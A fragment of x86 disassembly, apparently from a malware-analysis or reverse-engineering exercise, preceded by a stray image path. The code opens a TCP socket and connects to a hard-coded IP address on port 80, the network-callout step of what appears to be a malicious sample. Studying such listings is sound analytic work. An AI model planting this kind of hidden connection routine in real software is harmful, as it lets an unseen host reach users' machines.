 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB